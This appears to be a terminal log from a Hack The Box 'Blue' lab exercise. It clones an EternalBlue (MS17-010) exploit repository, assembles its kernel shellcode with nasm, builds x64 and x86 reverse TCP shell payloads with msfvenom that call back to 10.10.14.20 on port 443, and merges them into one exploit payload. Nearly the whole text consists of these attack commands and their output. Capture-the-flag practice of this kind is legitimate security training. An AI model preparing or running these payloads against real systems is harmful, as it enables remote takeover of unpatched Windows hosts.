 root@ubuntu:~/Desktop/HTB/htbwindows/blue# git clone https://github.com/worawit/MS17-010.git
Cloning into 'MS17-010'...
remote: Enumerating objects: 183, done.
remote: Total 183 (delta 0), reused 0 (delta 0), pack-reused 183
Receiving objects: 100% (183/183), 113.61 KiB | 299.00 KiB/s, done.
Resolving deltas: 100% (102/102), done.
root@ubuntu:~/Desktop/HTB/htbwindows/blue# ls -l MS17-010/shellcode/
total 44
-rw-r--r-- 1 root root 20305 Dec 14 08:58 eternalblue_kshellcode_x64.asm
-rw-r--r-- 1 root root 19862 Dec 14 08:58 eternalblue_kshellcode_x86.asm
-rw-r--r-- 1 root root  1589 Dec 14 08:58 eternalblue_sc_merge.py
root@ubuntu:~/Desktop/HTB/htbwindows/blue# nasm -f bin MS17-010/shellcode/eternalblue_kshellcode_x64.asm -o ./sc_x64_kernel.bin
root@ubuntu:~/Desktop/HTB/htbwindows/blue# msfvenom -p windows/x64/shell_reverse_tcp LPORT=443 LHOST=10.10.14.20 --platform windows -a x64 --format raw -o sc_x64_payload.bin
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_payload.bin
root@ubuntu:~/Desktop/HTB/htbwindows/blue# cat sc_x64_kernel.bin sc_x64_payload.bin > sc_x64.bin
root@ubuntu:~/Desktop/HTB/htbwindows/blue# nasm -f bin MS17-010/shellcode/eternalblue_kshellcode_x86.asm -o ./sc_x86_kernel.bin
root@ubuntu:~/Desktop/HTB/htbwindows/blue# msfvenom -p windows/shell_reverse_tcp LPORT=443 LHOST=10.10.14.20 --platform windows -a x86 --format raw -o sc_x86_payload.bin
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc_x86_payload.bin
root@ubuntu:~/Desktop/HTB/htbwindows/blue# cat sc_x86_kernel.bin sc_x86_payload.bin > sc_x86.bin
root@ubuntu:~/Desktop/HTB/htbwindows/blue# python MS17-010/shellcode/eternalblue_sc_merge.py sc_x86.bin sc_x64.bin sc_all.bin